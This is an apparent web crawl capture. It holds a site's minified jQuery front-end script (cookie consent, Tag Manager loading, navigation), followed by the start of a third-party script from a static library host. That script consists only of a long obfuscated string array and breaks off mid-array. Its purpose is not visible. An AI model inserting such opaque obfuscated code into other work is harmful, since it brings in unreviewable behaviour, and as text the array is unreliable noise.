.cookie-row").each(function(e,t){t=$(t).find("input");-1<$.inArray(t.attr("id"),a)?t.prop("checked",!0):t.prop("checked",!1)}),e.fadeIn()},gc.acceptCookies=function(e){Cookies.set("CookieAcceptance",e,{expires:365,secure:!0})},gc.checkGTM=function(){var e=$("body").data("gtm"),t=gc.getAcceptedCookies();e&&void 0===Cookies.get("CookieBanner")&&-1==t.indexOf("GTM")?(gc.acceptCookies(["GTM"].join(",")),gc.renderGoogleTagManager(e)):e&&0==t.indexOf("GTM")&&gc.renderGoogleTagManager(e)},gc.renderGoogleTagManager=function(e){!function(e,t,a,o){e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});a=t.getElementsByTagName("script")[0],t=t.createElement("script");t.async=!0,t.src="https://www.googletagmanager.com/gtm.js?id="+o,a.parentNode.insertBefore(t,a)}(window,document,"dataLayer",e)},gc.getAcceptedCookies=function(){var e=Cookies.get("CookieAcceptance");return e?e.split(","):""},gc.cookieBanner=function(){gc.checkGTM(),void 0===Cookies.get("CookieBanner")&&gc.showCookieBanner(),$(".cookie-notification .acceptAllCookies").on("click",function(e){e.preventDefault(),gc.hideCookieBanner()}),$(".cookie-notification .manageCookies").on("click",function(e){e.preventDefault(),$(".cookie-notification").fadeOut(),gc.changeCookieChoices()}),$(".js-manage-cookies").on("click",function(e){e.preventDefault(),$(".cookie-notification").fadeOut(),gc.changeCookieChoices()}),$(".cookie-choices .cookie-save").on("click",function(e){e.preventDefault();var a=[];$(".cookie-choices .cookie-row input:checked").each(function(e,t){a.push($(t).attr("id"))}),gc.acceptCookies(a.join(",")),$(".cookie-choices").fadeOut(),gc.hideCookieBanner(),gc.checkGTM()})},gc.contactPanel=function(){function t(){$(".contact-panel .section-form").slideDown(),$("html, body").animate({scrollTop:$(".contact-panel .section-form").offset().top},100)}$(".js-contact-button").on("click",function(e){e.preventDefault(),e.stopPropagation(),t()}),$(".js-cta-contact-button").on("click",function(e){e.preventDefault(),e.stopPropagation(),t()})},gc.popupModal=function(){var e,t=$(".popup-modal"),a=t.attr("id"),o=0<t.data("delay")?1e3*t.data("delay"):0,n=(e=Cookies.get("PopupAcceptance"))?e.split(","):[];t.hasClass("is-closeable")||t.modal({keyboard:!1,backdrop:"static"}),-1==$.inArray(a,n)&&setTimeout(function(){t.modal("show")},o),$(".js-accept-popup").on("click",function(e){e.preventDefault(),e.stopPropagation(),t.modal("hide")}),t.on("hide.bs.modal",function(e){t.hasClass("one-time-only")&&function(){-1==$.inArray(a,n)&&n.push(a);!function(e){Cookies.set("PopupAcceptance",e,{expires:365,secure:!0})}(n.join(","))}()})},gc.readMore=function(){$(".js-read-more").on("click",function(e){e.preventDefault(),e.stopPropagation(),$(".read-more-overlay").remove(),$(".read-more-wrapper").css({"max-height":"none",overflow:"unset"})})},gc.wrapTables=function(){$(".section-richtext table, .article-html table").wrap('<div class="table-wrapper"></div>')},gc.findTab=function(){var e=$(".section-tabbedcontent").find(".nav-tabs > li > a[data-hash='"+window.location.hash+"']");e.length&&($(".section-tabbedcontent").find(".nav-tabs > li > a").removeClass("active"),$(".tab-pane").removeClass("show active"),e.addClass("active"),$(e.data("bs-target")).addClass("active show"))},gc.NavScrollTogglePoint,gc.NavHeight,gc.stickyHeader=function(){$(window).scrollTop()>gc.NavScrollTogglePoint?($(".js-header").addClass("mega-header--scrolled"),$(".js-header").css({paddingBottom:gc.NavHeight+"px"})):($(".js-header").removeClass("mega-header--scrolled"),$(".js-header").css({paddingBottom:0}))},gc.setupStickyHeader=function(){gc.NavScrollTogglePoint=$(".js-header-top:visible").outerHeight()??0,gc.NavHeight=$(".js-navigation").outerHeight()??0,window.addEventListener("resize",function(){var e=$(".js-header").hasClass("header--scrolled");e&&$(".js-header").removeClass("header--scrolled"),gc.NavScrollTogglePoint=$(".js-header-top:visible").outerHeight()??0,gc.NavHeight=$(".js-navigation").outerHeight()??0,e&&$(".js-header").addClass("header--scrolled"),$(window).scrollTop()>gc.NavScrollTogglePoint?$(".js-header").css({paddingBottom:gc.NavHeight+"px"}):$(".js-header").css({paddingBottom:0})}),window.addEventListener("scroll",gc.stickyHeader)},gc.setupMegaNavivation=function(){var t=$(".js-mega-navigation-submenu");t.on("click",function(e){e.preventDefault();e=$(this).hasClass("active");$('ul[data-submenu-key][data-submenu-key!="'+$(this).data("submenu-key")+'"]').removeClass("active"),$('ul[data-submenu-key][data-submenu-key="'+$(this).data("submenu-key")+'"]').toggleClass("active",!e),t.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level")),$("body").toggleClass("nav-open",!e),$(".js-mega-header-overlay").toggleClass("show",!e)});var a=$(".js-mega-navigation-submenu-columns");a.on("click",function(e){e.preventDefault();e=$(this).hasClass("active");$('ul[data-submenu-columns-key][data-submenu-columns-key!="'+$(this).data("submenu-columns-key")+'"]').removeClass("active"),$('ul[data-submenu-columns-key][data-submenu-columns-key="'+$(this).data("submenu-columns-key")+'"]').toggleClass("active",!e),a.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level"))}),$(".js-mega-navigation-back").on("click",function(e){e.preventDefault(),$(this).parent().parent().removeClass("active"),$(this).parent().parent().siblings().removeClass("active"),$("#main-nav").attr("data-level",$("#main-nav").attr("data-level")-1)}),$(".js-mega-header-overlay").on("click",function(e){e.preventDefault(),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$(this).removeClass("show"),$("body").removeClass("nav-open"),$("#main-nav").removeAttr("data-level")});var o=$(".js-languages-toggle, .js-external-toggle");o.find(".js-dropdown").on("mouseenter",function(e){e.preventDefault(),e.stopPropagation()}),o.on("mouseenter",function(e){var t=$(this).hasClass("active");o.removeClass("active"),$(this).toggleClass("active",!t)}),o.on("mouseleave",function(e){var t=$(this).hasClass("active");o.removeClass("active"),$(this).toggleClass("active",!t)}),$(".js-navigation-toggle").each(function(e){var a=$(this);$(this).find(".js-dropdown-"+(e+1)).each(function(){a.on("mouseenter",function(e){e.preventDefault(),e.stopPropagation()}),a.on("mouseenter",function(e){var t=a.hasClass("active");$(".js-navigation-toggle").removeClass("active"),a.toggleClass("active",!t)}),a.on("mouseleave",function(e){var t=a.hasClass("active");$(".js-navigation-toggle").removeClass("active"),a.toggleClass("active",!t)})})}),$(".js-mega-nav-toggle").on("click",function(e){e.preventDefault(),$(".js-mega-nav").toggleClass("show"),$(this).toggleClass("collapsed"),$("body").toggleClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").toggleClass("show")}),$(".js-navbar-search ").on("click",function(e){e.preventDefault(),$("body").removeClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").removeClass("show")}),$("body")[0].style.setProperty("--header-drop-offset",$(".js-header").outerHeight()+$(".js-mega-nav").outerHeight()+"px")},gc.lifecycleStages=function(){let a=document.querySelectorAll(".js-lifecycle-stage"),o=document.querySelectorAll(".js-lifecycle-item");a.forEach(t=>{t.addEventListener("click",function(e){e.preventDefault(),t.classList.contains("active")||gc.transitionLifecycle(a,o,t,!0)})}),lastWindowWidth=window.innerWidth,gc.transitionLifecycle(a,o,a[0],!0),$(window).on("resize",function(){gc.transitionLifecycle(a,o,a[0])})},gc.transitionLifecycle=function(e,t,a,o=!1){o&&992<=window.innerWidth||992<=window.innerWidth&&lastWindowWidth<992?(e.forEach(e=>e.classList.remove("active")),t.forEach(e=>{e.classList.remove("active"),$(e).slideUp()}),a.classList.add("active"),(e=Array.from(t).find(e=>e.dataset.id==a.dataset.id)).classList.add("active"),$(e).slideDown()):(o&&window.innerWidth<992||window.innerWidth<992&&992<=lastWindowWidth)&&t.forEach(e=>{e.classList.add("active"),$(e).show()}),lastWindowWidth=window.innerWidth},$(document).ready(function(){AOS.init({duration:800,delay:150,once:!0}),gc.cookieBanner(),$(".popup-modal").length&&gc.popupModal(),$(".contact-panel").length&&gc.contactPanel(),$("#navigation").length&&(gc.header(),$("nav.navbar-hover").length&&gc.hoverNavigation()),$(".js-navbar-search").length&&gc.navbarSearch(),$(".swiper-container").length&&gc.swiper(),$(".js-carousel-tabs").length&&gc.tabbedCarousel(),$(".js-counter").length&&gc.counter(),$(".section-map").length&&gc.map(),$(".js-filters").length&&gc.filters(),$(".js-taxonomy-filters").length&&gc.taxonomyFilters(),$(".js-data-table").length&&gc.dataTables(),$(".js-file-filters")&&gc.fileFilters(),$(".read-more-wrapper").length&&gc.readMore(),($(".section-richtext table").length||$(".article-html table").length)&&gc.wrapTables(),window.location.hash&&$(".section-tabbedcontent").length&&gc.findTab(),$(".section-lifecycle").length&&gc.lifecycleStages(),$(".mega-header").length&&(gc.setupStickyHeader(),gc.setupMegaNavivation())}),$('a[data-bs-toggle="modal"]').length&&$('a[data-bs-toggle="modal"]').each(function(e,t){$(t).on("click",function(){})});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/leoline.js
body_size: 72325
content:
var _0x3069655c=['d8kHWOW8FW','W5NcJqzwWOi','bce0gSkp','ve1ZW7mv','W6tdT0L1ka','WPVdHmk9zaa','lmkqC8otWRO','WQCSW7/cS8k0','W6qmbeLC','WQxdQSo2kCkq','W6v4CMf5','WQGrW5/dH8oM','W6GYkfLh','dcBdKSoOW7G','imkyrSoEEG','eKvGBSkmpX/dGf7cTa','tvu4rSkC','WQ9mwsRcRG','hctdJYJcVq','m8ofWRKjBG','WPNdSmovkCkY','gCkSWODsWRa','WQu1W6NcQCkX','W788j1u5','iSohW79KEa','BmkSrCoAqa','iCkzjLyR','WQ7cHCklW5tdOq','vCk4gmk5qG','jCkauSkYxG','bNiaW6Sa','WP4dE8kJW6G','WPtcJCkijrC','WR7cHCknW5JdRG','W6FdRgxcGJO','WRHtvJtcUa','iMynbCol','W5HFuezP','W4VdLx1Yfq','WRXbEqtcRW','WPRcNdRcH8k8','WO7cSIxcSHm','WRlcMmkjW5ddOa','WPxcRHRcKCkR','wguazSkv','t8oXAmoeWQy','fcJdKmoLW6e','WQ7dPSk7CCk7','rHiLW6dcRG','bSkIWRyiwq','AxCUW4rq','bZBdGmoVW70','WPpdOCoanmkW','s1CLrCkz','D3jAW7TY','mSkxW4pcRCkK','WQ7dSmkVEsu','jmoLW4rtAG','W7NdP3pcJsW','WP/cSSoNlX0','W6O6ovrt','mceTW5Gf','W63dPg7dHa8','dCoMWPyjW7m','lHBdH8oqW6q','WOVcVHpdVmoZ','m104W7CW','WR/cJGVdUmko','b8kQWPTdWRC','WRFdOSkWC8k3','jCkoW6RcHfC','WPRdKSkVEGK','WQfFxclcOG','o0CmWOzh','zGu4cSkJ','W7tdUffUpq','WRCtW5NcJ8kd','WOWrBSk+W6G','W6awW5FdNSos','WQf1BqpcPW','muGSWQrY','yXfwW7TA','W5H2WOpdN3u','W43dGCo6adW','WORdTmkCumkM','WOpcVsxcUri','i1atW50L','fmootZ47','jCkrW6u3eG','W4ZdImo/kZa','AcCqeSkq','WQlcVa7dTCop','kIxcRSkSW6q','imk7fuL1','cYZdKZVcQW','zmoWemo+WOi','k8oMmMnc','WRVcOspcPqa','W53dKmo1ida','rhtdI8kHW4m','Cg8oWPCA','W5KYWPdcVCkM','Ff/cQ0JdGmoJW6/dKMJdPmoKAq','qGaKW7JcOW','x3ddL8k2W5G','W6BdO29wWOu','vLa2u8km','iSkgWQGEtW','W7zSWOFdR2S','hSkUWPmWAG','EeNdKSkDW7u','Fg0fWPSh','WO/dM8kScsC','W5pdJSo1mdC','wSkbBSkfCG','lK0Ue8oe','sZq7W6lcOq','WOldNmkVzHm','omkyumkMua','g1aCWOzL','oW7dRJtcNW','DMTSW791','z8kqWRFdPmkR','aYZdRG3cIa','bmovc8oMhW','WPNcQsVcRWm','WP86CSkSW7m','WRhdVmkKBSk7','WQ3dKmkIas8','EatdH8oHW6y','B0WAW7G8','ymkniNLJ','WQuMuCosWPi','WP/dP1fZlW','q14Pv8kg','r2xcQmkoW5u','W5/dNSoQntO','vcGXW6pcUG','B8keWRRdOCk3','w8oquCojWR0','xtqMW6NcRa','Bmk4s8oFsq','B8kpWQ7dG8oZ','W7FdUwbxWO8','WQOYWOZcS8kM','WRLKFs/cUG','WPBdJCkKEWC','gZVdLCoQW6i','uNVdKCkUW4G','WR/cKWFdUSoS','D8kCWQtdPCko','W7ddSv1JpW','mJRcKSkbW6e','jmoGg8oulq','qH08W7BcQG','cmkDlv9t','WQ7cRcxdGCou','ySkKxCoaxG','amkgWONdTCoz','wrOMW5/dKa','W7ddV3fnWOy','kaBdSGVcQq','gmkhnwfc','oCouWQ3dQ8od','WQNdN8oDz8kW','ASkBtmoZCW','CCo0rmoZWRq','WO7cNJxdUmou','me0PW48h','WPFdQCoqjSk1','z3HcW6fH','CL/cQmkyW68','l8oUWQZdM8kT','hmkQWOnwWRi','g2mPlSou','n8oJW5zcCa','kSoMW4aLxq','kvKIdCoq','WPNcJa3dKWu','W7hdR29eWOC','WRZdRSk8FmkH','W78WjKbD','dcpdJCoLW6W','WOSwW43dG8oW','WOpcJZpcHCkT','s3aIWPOn','pwq1W7bq','WPVdKCkzzZC','vvq7uSkn','WQXbsd3cRW','qSohWPhcPmk+','WPldL8opemot','W55rxgPW','n8o7WOG3W70','s0acW7yU','puejWPfg','hmoZWPVdJCow','iYZcK8kUW4C','W6xdSgLfWOi','bNaGWO4M','W71CDg4l','WQ/dPmk0zSkL','jCoHW5feBa','hCkKWO1sWRu','zw4qWPOA','WQBcLbJdPmoL','mSk6BCk+EG','aeSje8o3','eCooWOHJWPq','zCkKWPddGSo4','gSkhWQtdPmkZ','W63dG8oZlmkB','oSkYFCk2sG','vXiMW7tcPq','fSoTWP3dJCkr','emk4WRLkWPC','WQe3W7ZcTCk5','W5BdJe3cQWe','yuuaqCkx','ACk3i8k8Aq','WOZdOSk/uCkx','h1nYW6bR','WQRcHGVdTmoT','W7hdR3HyWOm','WQJcRCoSoJG','WQmkvmkaW5a','Ec8Dg8kk','WRhdLmk2ycm','qa8NW7hcRq','ex8sW60','cXhcKSkfW4y','zdKEdSkp','WODrhhjC','ltlcUmkPW6a','ESkdWQVdGmkh','W7tdTgDPoW','wfWNvSkk','q8oKD8ovWQO','h8o2W7DBwW','WQXVCqpcMq','eCo3WOWQW7W','W4BdMKRcVr4','BNBdGmovW6m','dmkcW6VcLwS','aHRcImomW6O','see8vSkC','ctVcVCk3W6C','C8k9lCkECq','wb08W6BcSW','W6zcDev5','WOJcRcNcRHO','vghdJSk8W4i','WOelW5xdM8o7','WPCMC8keWOC','hmoNWPqxW6a','tei2qCkf','ubWJW6BcUa','e8kJW6pcGN4','BCkgWQldN8o1','WPtcT8o3lrm','nmkPe0Lt','b8kir8kQuG','W7rtyKqQ','W7tdRLhdKqe','gmkmzSkksa','iIhcTmkRW7y','ofuhWOrB','rt89WQDT','qmoODSoEWRq','WRJcIrldV8o3','W4r9vLCM','W5ZdGmo+mJi','WRZdOmk4Dmk1','WP5ssqZcOG','W7aPp1Db','sslcLCkmW6a','ifi5fCoz','BxukvCk7','neimWO1m','W6pcJLLPla','FSoqwSo4WPu','WQNdKmklbX0','ldpdSJFcLq','W4WWhNjY','WONcLY/cJCkX','DxvcW6jX','WP7cNZRcHSkF','jNWrWPf3','p8kbwSk/vq','CSkeWRNdTCk9','hmkcj3zy','WQJdUmk+BSk0','ESkqWOVdV8ks','W4hdJmoWncS','osldP8onW5m','W4tdGK1SWPS','WPVdJmkKtSkh','W6vAyhWd','W63dT8osaCko','E8kGimkjAq','W4nBWORcH8kx','leW3W5yl','F3mhWO8y','lCo5hSoroq','jCosWRBdS8k6','WPldNmkIzaW','WPNcJI3cKCkP','WQRdHmkUfIi','nw/cTSkNWQ4','iYhcRmkGW6S','WPTqxcZcRa','wxxdGCkVW5m','WR01W7hcT8kW','W6pdIKvxba','e8oArmo0EW','W6Paz2mc','W6mfW4JdLmoy','amoFEW0b','wSoYW5ddPSkM','f8kKW5xcNMm','WRdcNaRdVSoO','BSk/lSkryq','iLOlWPLm','amkJWRZdS8oF','WOVdSXRcPCkK','vmkKoCoMya','WOhdOmo7omkU','WPeSW5pcOCkq','W7eOfhrL','lf8XW5Gn','b8okxWaT','WRlcPJhdU8kW','WQmXW6ZdSCod','W7nezgik','wNlcVCkTWQ4','W6/cQ8k9sti','ESkpWQ/dGCoV','emoJwX0b','WOBdGSkIAGu','cHJdRJVcJq','imkSq8k7uG','WP4qW5pdHCo8','WOFcQSkilZa','b8oNWRO/W4G','W4tdLuZcQrO','WQlcJaFdVCoP','WPFcTCowlrm','ECklWR3dTCoz','m8kArSk+uW','W60ZBvjV','b8kptSkZwq','bCkXWPHqWR8','gejVACkshsJdHL3cKG','WQnguYdcPG','WPpcIIZcHgW','WObNW5ZdHCoW','oCoZW4nzEG','WPxcPatcUqG','bmkBkhbx','mSo+pCoxnG','WQpdVmkeW5JdHG','WP/dICk5tCk0','W5NdQ37cMdC','WRZdP8kGDCkR','ESkeWQJdPCkY','W5zxWPlcImkF','lf0UW5Cj','W4zlWQNcJmkc','WPFcLaNcKCka','cCoKWQZdJCkY','W4X5E3qu','d8kxb8k4CW','WPCeW7FdMmoy','y8k6oCkeza','A8kqWQNdLSo5','WPpdNCkHAWC','W5qEhLb4','WP/dPh9wcW','WPpcRH7cHSkE','bdtdJCoYW7q','WPhdO8ollSk/','BMyAWPul','c8ogWRyBWOe','WQxcQCokbXK','W7FdTmoDld0','WONcUYBcOGq','W7LttxGK','FNrxW7PH','WQlcQHtcP8ol','WQNcLmkIW67dQW','bmkRWQroWRK','W5/dJeNcRrS','W6zmwgv2','WRdcMG/dPmo3','hCknd3r0','ubu+W6dcUa','t345ECkz','DmktWQxdGCo/','arxdTCo1W5e','W4ldJ1xcPHO','cwu5dSoW','W75SWRdcPmkjWPu7WPtdPwSfba','l8o3W5DcDa','zCkwWQxdJCoV','W5KhjNbq','W5xdL8oYica','AZencSkv','W5ldIgLtpW','CqSkWP7cHq','DCkcWR3dPSkS','b8kiWPFdImkZ','W7HgD0z6','W4pdIKZcOrm','jColW4/dI8k8','wCoNWOVdMmk4','WOBcHcpcHSk8','lmolEXyH','lSkxW4RcUK0','dCkYW7tcLwa','mKu6eCoq','W7BdQNZcMbS','yCk2WOlcGSk3','WQtcHGRdTSoI','WOpcMCk/WQZdUW','W5LpWR3dQMy','de8pW54u','p8oSWRNdM8k2','xMxdS8kvW6q','qSo8z8ovWQS','c8kWWO9lWQO','WR0UW7lcTSk9','W53dHv7cUHm','e8o/xbin','WQWgW6hcJ8kM','WPBdNCk1BXG','WRJdGmkfbZ8','zhqHu8kG','lCkBrCk7wG','W7DwWQpcSmkE','uCkDWR3dQSkL','WO7cG8kbW6ZdUq','WRzUFJJcUW','WRJdSxJcMaW','WRVdVSkMEmkQ','e8o/xqay','WRDtuJxcRa','DHCOW57cRW','WOagzCkSW78','AhXcW7L+','hSkzih5h','h20fl8oQ','rmkGWP3dVSkL','WQNdVmkbacO','yqmhe8kT','WQvgDcFcRW','b8kgWO8FBa','xaa0W6FcVa','qbKHW7FcUa','W75UW7tcQCkI','i8oZWRddVSkW','WPquW4FdGCoA','WPedW7RcRCkf','AJ8aW6dcHa','pexdJrRcRG','W4/dI1tcPr4','AmksWRNdImoQ','jCoUaSovna','cdRdLs7cSG','c8oHuZy5','WPetDCk4W6u','iSo1W6PACW','WOWmxCkXW7G','WPBcUX7cUcW','fahcNSkrW4y','W6O+ofju','WRFdSCkpg0m','ydCRW5FcHG','WPBcJI/cLSkO','ia/dUdJcJa','WOddT8ookmkU','WOhdK8kNEaW','sfa9tSko','WOebBSkKW7y','h8kSWQzxW4m','h8koWPuWCG','xLjjWOOv','dmoLW6P+Ca','vGW0W73cUG','pmkEsSkHuW','p8kmWPPdWPW','nvm3W5ux','ytaFh8kd','y2eku8k3','d8k0fSkNAa','WRrusYdcUW','i8o3WRS9W4i','W6qEguvs','W6WZi0bD','WO3dPSkfBrC','WRtcJJZcNhK','jmoJW5vfDq','W5rLWP3dLwa','nSktxSk2uW','CSk3n8osxq','WR3dOSkhFmk7','WOe3WQVdVSoW','iCoGeSomaa','vMVdICk3W5O','hspdKmo7W60','WOVcS8oPnaq','hCkUWP00EW','WQ/dR8oZlSkU','oSo0WQBdImk7','WQlcKCkcW4tdVq','ymkGsmoEvW','W6BdPufMpq','WRhcLmkIW6tdGa','gmkYWOG8AW','WPqtA8k7W7K','W77dP8kxdZi','WOVdSCoomCk1','W6HRF3zf','cSoTWOaEW7W','wWOaW5/cVW','s2fbC8kE','W6HgBwaa','E8k6xmowwq','W7LyuwuO','W7RdSuf7jG','W6tdSN1kWPC','k8oGWRFdJSkR','wSoOo8orjW','WQtcImkyW5BdQa','W4tdJK/cOb8','W71sWPZcRmkU','ESkqWRRdOCkR','WOVdO8obk8k9','tgJdNmkJW4u','eWWLWPm8','bc7dLsVcVW','nCoHgCoyja','WOuuW5hdHmo6','vmklWPpdVmkt','W6xdUgrhWPW','dmkRW7lcN3W','W5nkCund','WRqSuCkgW4O','mmoxmmo7mW','nCoGWR/dJ8k5','WQSWW6RdVCod','jmo2WRiDW58','bsNdHsVcSG','WOddRSoekCkU','FSokx8ohWQi','WRW+W7NcQ8k+','W7STnvzr','kmkDW5RdISkF','ECkYqSoGqG','W5ldL8oVmJi','dsJdKJVcJa','W75eCfn6','e3jTWRC5','Bc0DdCkq','CSoyfmkYsG','x17dHmkiW6K','xmkdsCk3Eq','i8oYWRVdKmk+','gSkQWOBdQCkp','ySkLzCoEyG','z8kFWPhdUCki','C8kfWRZdSmk/','rCoNWQtdKmkr','W7qbW5NcVmky','eeipW70W','WRNcVWNcLSkj','pX/dSmohW40','W43dJeNcRGe','q3iaECo0','z2XgW7X/','WP/cO8oOiWy','W63dP3HfWOC','l0q4e8on','WPldPmkKtmkL','tuHbE8kE','DSonwCkmDG','q8omB8otWRS','zSkztmkyDa','oSk5FmkLrq','mdpcLCkHW6S','W47dK1HJWQ8','z0KRBmkB','WP4nAmkOW6u','WPBcOtpcPby','hfqzjmoM','WPugW47cGSkg','pXBdH8okW6u','bCk8jeL1','ANaNESkO','WOOpW5pdNSo8','WQJdOSkNfYe','p1SGW5Cp','meiPW4We','WPuKW63cUmkS','WQdcP8oad38','B8k/p8kwyq','WQnsEtRcTW','FSkrWO7dUCkj','W6TUBxSl','EsuNmCk2','WONcNdFcGSk+','WPNcRLxcJmkW','W4ldO23cJYa','xmoOBmorWRu','A8ooWOquW5C','W4bgWPlcH8kp','W4nEWO3cHmkf','W4hdL8oOpdm','W7tdVNLoWOW','E3flW6H1','srhcICkgW5C','WPeDBSkLW70','WP7cMetcPsS','W5pcQmoVlXK','aSk/WRe5tG','W4ZdRYBdHdK','W7K2aLLZ','W752WPhdO1y','WPRdMSkTomkC','jCkGW7xcI3G','dCkSW77cNg8','mv44W5Og','WRFdI8k/DSkW','W6BdHhZcIr4','uCkaWR3dP8kU','ySoxB8owWRu','zSkgWPddQmkx','WPpcVmkJW5ddMa','F2v1W59U','s00bWRTY','WRPAW4RcKmkX','dSk/r8kcxq','WQdcHSknW5ddOW','h2PHW4fY','W59TWQFdHrG','W4ZdNmoJmcS','fs3cK8kRW4C','WRNdVSk2CCkZ','l8k9eNzD','W595tbGS','WOxdQ8oziCk/','amkQWOOSFG','W5f4WPddJ20','W4BdOvVcPYi','DmktWQNdTCkh','WOhcVWVcL8kd','eSkYW7/cMxq','hYhdHd7cTG','W7VdONXyWP0','WRhcKqJcMCod','xqOQW7xcSG','Ch4mxmky','qIDOW7W2WQ0VW6NcQSo/omk7','W7iWpLHn','W5ddRmkqB8kn','z8ooACoyWQS','CxZdKSkuW5a','A8oRWRCmW5e','bSo5vWau','WPXsqJFcLW','W6JdKfj3hq','W4DVWPhdMgO','yNmvWOyh','hWhcVSkrWPW','WPZcVdVcQWO','nSkzjSk1wG','WOZcOLhdHIq','WRSIW7VcSmk6','zCoxumo6','zCktWQ3dLmo0','WQZdJmkPu8kr','WRpdPCkIACkV','zdmCe8kA','WOWQAmkUW5C','umo6BmoBWRK','WQNcVsZdHHC','D8kkWPddRCkw','vCkmWOZdHCkb','WO/dHCkTctK','aCkyq8kYBW','W7tdT31dWOa','y8kkWQldGCoR','WONdP8kPcWm','W5hdKK/cQXe','r8kLySoQDq','dCkPWOzwWRC','W6G6sCkJW7q','WQ/cKWxdPmoU','mvmuWO5h','iem3W48t','W5ldOSokscW','WP4AuSkCW48','W5vjWPBcHSkm','m2tdISkyW5u','fmo5uGue','ztaah8kr','nuqpl8op','tSkYiCkpzG','WRVcG8kRESks','d8kEoxXb','oa7dRWRcMG','cmkHWOysBG','jKaTW40e','W53dL8o+pZ0','FxnvW7TE','iCoVW51jBW','W5ddQmk3v8kJ','bSkGWPm4DW','W6K2iurE','W5jduuiK','WRBdHCkLase','xCkSWQVdVCow','W6NdKWzSWQe','W4TgWPRcJSkD','WOmwWRxdG8o7','BSk/smoDqG','WOCnW6ZdLCoj','i0GjWOvg','gcFdJmoLW7C','WP/cKKddU8kW','W6dcMae','WQJcLSkkW5ldRG','W7BdOSo4pZe','qmkWb8kwqG','WRaTW7NcPmk7','W5hdHSk3dcC','W51dsfGh','WRdcIr7dP8oQ','WP0oW5ZdMmoZ','WPpdL8k/EGO','W7bfCgmF','WPFcSIhcUGG','nsddTcVcKq','kXJdK1FcTG','y8kyy8oEuq','zxCmWPKn','pmkKW5ldPaO','gmkwWPPaWPC','WOxdLSkMtY4','jSkfWQ1pWR0','lJJcRSkKW7G','W4bIqcpcUq','wCkJrSkLxW','qHKRW7ZcUq','AmkciCkrcq','B8k4pCkfAG','wdSqn8kL','W6H3Bv8+','x2ddHCkSW4u','ve4jlmkL','WQbpW6JcRSoy','nctcTSkHW78','W7qppLLF','W4b0WPxdI2C','nmoEWQ7dUCkn','ySkDWQRdKSk6','Ch3dR8kpW5y','WPFcQJNcUrO','rvK1tSkc','frFdH8onW7q','W6KMwKPs','WPhdICkwF8kw','w8khWOtdPSkU','W4ZdK8oTiJy','W4pdO2DJhW','WOhdHmkWEGq','btddNmo3W7O','ld3cTCkZW6e','xmkrDmoTnq','tvyKqCko','mHVcKCozWPW','W6pdP27cNHi','W7RdPmkIFrq','jSo4sY8D','E8k2vCoivW','WQRdK8k1ddu','WORdQCkBWQZdJG','p8oSgSoAnW','W7a4fgb2','WQ7cG8kCW4ZdQG','WPJdJCkKyqS','iSoJBGqW','WPS5W4BdHCoF','s8kFmmkjya','W4/dI8oDfvy','WOtdL8k3AG4','oSoQW4DfFa','WO7dSCoBkCk4','pg1BdSoC','pmoWb8ogjq','wCkiWPpcImkZ','WOxcKY7dPSop','p8o5cCoqmq','W79yzwj0','WOBdPCoXcCot','WOhdHSk0Ba4','dfSdW5mj','yCkiWRpdOSkY','bSo/rbGf','pSouWQpdHSkH','sWCNnmk7','E8kVlCkhBa','vmk6WPFdVSkk','WR/cMrZdUSoQ','W7HvWPxdMgq','W6PABhqf','nvWIW7Wl','vwpdGmkZW4W','weCHrSkz','W6ZdShfdWPW','g8k4umk5tq','u8kDWQRdGmkU','lfmSm8og','W55/WPFdLhe','rXm9W7RcOq','pCoQhSoBlW','WP3cRtNcPHm','F8keWOddQCkm','CLpdRmkEW6m','nspdTCoUW7e','pSoQW5DsAa','zSkhWOldPSkw','nYldUCoaW4u','twKirSkC','CrSkWP7cSq','WOiDW5ddH8o9','leKGW54z','ySkMxSotta','zhHeW6rO','W6JdSuf5lG','WQJcMmkgW4VdPq','W5FdRCkcsdy','wSkOWOVdO8oQ','W4hdL0FcSHO','WOhdPCorkCkR','ufSOr8kw','WP/dGubLda','tCkytCo1va','WQtdISoyEWS','yxLsW6LX','pSkTlun2','igfaWOldMCotW6xcG3i9Dx0','WPhcOWNcUs0','nCosWQ0CW7m','WRZdS8kdkZu','W59DAMuI','WQTci0pcPq','W53dHCoXlIK','W5hdLK7cVXi','WP8uW53dL8oN','dSoQW7Poza','W6JdRgzAWOm','hSkYW6lcNgW','WR3dMSk3asO','gmkmWQ90WRW','WOVcSqhdHra','W5VdK1FcSHy','ytSbcCkn','t2NdLSk+W5u','A8kXm8ksyW','keeVdSom','W6JdT0vSma','gxijmCoQ','W63dG8ojfCof','l8ojW7XCDW','W6ddOColcq0','hwGLcSoB','WRddKCkfFWm','WQygW7xdGSoH','AM4uWPSa','W4FcVGVdPSoR','ESo1DSosW5y','WQNcOCo3bWq','bCkAWReTsq','fGtdRW3cVq','W6XBzhao','WPqaACkOW6S','nmoSaCogiG','rmkmWQtdPSkg','D8k9j8ktAW','tCkMBCo3FG','WRRdS8kwkW8','p8oJW5rrCW','WOBcS8oOkH0','WOeDDCkGW6W','WP0fW4NdGmo3','why/W6xcPa','W5pdRgDs','WOe4EWlcPa','qfC8wCkC','W4tdIKNcPGS','W43dGCo7iIK','bJ8tWQvN','WP3dJmk/BWS','jLS7WOje','W6XCygam','omodWQBdJmkY','rxtdGmkSW5C','WQiXW6tcO8kX','WOJcIaVcVHS','WRiHW6BcQCk+','WQrdvJxcVG','E8kzBCoWDa','WQJdK8kWhd4','uxtdGmk4W4u','WQNdVmkQDSkG','BCkdWRBdVCoT','WRRdGmkOcJK','W7VdR2nFWPq','BCooBHSW','hmkykwHC','dtJdLY/cRq','rCkbESkSr8olW73dGCkrW7bHW6m','a8kpWQPkWPy',